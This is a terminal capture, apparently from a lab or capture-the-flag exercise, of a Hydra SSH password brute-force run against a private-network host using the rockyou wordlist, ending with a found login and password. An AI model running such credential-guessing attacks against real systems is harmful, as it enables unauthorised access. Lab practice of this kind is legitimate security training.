 ┌──(beafn28㉿kali)-[~]
└─$ hydra -l premo -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.66 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illega
l purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-21 16:28:39
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://192.168.1.66:22/
[STATUS] 606.00 tries/min, 606 tries in 00:01h, 14343827 to do in 394:30h, 30 active
[22][ssh] host: 192.168.1.66   login: premo   password: cassandra
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 25 final worker threads did not complete until end.
[ERROR] 25 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-21 16:30:25